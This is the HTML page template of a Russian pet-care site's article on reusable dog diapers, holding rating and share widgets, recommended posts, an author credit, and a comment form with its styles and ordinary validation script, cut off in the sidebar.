	<li><a title="Лежанка для собаки своими руками" href="https://usatiki.ru/lezhanka-dlya-sobaki-svoimi-rukami/">Лежанка для собаки своими руками</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-60963" class="post-ratings" data-nonce="be737601a0"><img id="rating_60963_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(60963, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_60963_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(60963, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_60963_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(60963, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_60963_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(60963, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_60963_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(60963, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_60963_text"></span></div><div id="post-ratings-60963-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/kak-postavit-ushi-jorku-v-domashnih-usloviyah/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гигиена									</span>
									<span class="recom_title">
										Как поставить уши йорку в домашних условиях									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/pampersy-dlya-sobak-melkih-porod/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/03/pampersy-dlya-sobak-melkih-porod-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гигиена									</span>
									<span class="recom_title">
										Памперсы для собак мелких пород									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/mozhno-li-kupat-sobaku-v-zharu/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2020/04/mozhno-li-kupat-sobaku-v-zharu-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гигиена									</span>
									<span class="recom_title">
										Можно ли купать собаку в жару									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-pravilno-podstrich-kogti-sobake-v-domashnih-usloviyah/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/07/kak-strich-kogti-sobake-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/07/kak-strich-kogti-sobake-3-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/07/kak-strich-kogti-sobake-3-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гигиена									</span>
									<span class="recom_title">
										Как правильно подстричь когти собаке в домашних условиях									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гигиена									</span>
									<span class="recom_title">
										Зоомагазин Бетховен: как выгодно делать покупки через промокоды									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-chistit-zuby-sobake-v-domashnih-usloviyah/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/09/kak-chistit-zuby-sobake-v-domashnih-usloviyah-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/09/kak-chistit-zuby-sobake-v-domashnih-usloviyah-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/09/kak-chistit-zuby-sobake-v-domashnih-usloviyah-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гигиена									</span>
									<span class="recom_title">
										Как чистить зубы собаке в домашних условиях									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/mnogorazovye-pelenki-dlya-sobak/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='60963' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0753e29425" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kak-postavit-ushi-jorku-v-domashnih-usloviyah/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как поставить уши йорку в домашних условиях" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg" class="img-responsive wp-post-image" alt="Как поставить уши йорку в домашних условиях" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-postavit-ushi-jorku-v-domashnih-usloviyah-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как поставить уши йорку в домашних условиях</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Зоомагазин Бетховен: как выгодно делать покупки через промокоды" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg" class="img-responsive wp-post-image" alt="Зоомагазин Бетховен: как выгодно делать покупки через промокоды" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/12/zoomagazin-bethoven-kak-vygodno-delat-pokupki-cherez-promokody-top-300x245.jpg 300w, 